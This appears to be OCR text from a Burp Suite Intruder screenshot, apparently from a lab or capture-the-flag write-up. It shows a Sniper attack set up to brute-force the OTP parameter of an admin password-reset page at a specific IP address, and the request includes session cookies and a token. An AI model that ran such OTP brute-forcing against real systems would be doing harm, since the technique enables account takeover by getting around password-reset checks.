 Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://13.232.76.38 Update Host header to match target
1 GET /reset_password/admin.php?otp=§111§ HTTP/1.1
2 Host: 13.232.76.38
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://13.232.76.38/reset_password/admin.php
8 DNT: 1
9 Connection: close
10 Cookie: key=4436ED46-693A-6F52-D938-8955F8A620DA; PHPSESSID=9al53irlhkncrfkkgndtai0fc7; X-XSRF-TOKEN=16304228445900361b883f66a13ed0c0fc6360ffbf328e56216f3b0a0d0e44d8
11 Upgrade-Insecure-Requests: 1
12
13